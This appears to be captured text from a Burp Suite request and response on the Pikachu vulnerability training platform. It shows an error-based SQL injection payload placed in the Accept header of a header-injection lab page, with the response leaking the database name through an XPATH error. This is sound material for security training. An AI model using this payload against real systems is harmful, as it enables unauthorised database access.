 Request
Pretty Raw Hex
1 GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815 ; PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
9 Upgrade-Insecure-Requests : 1
10
11
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
XPATH syntax error: '~pikachu~'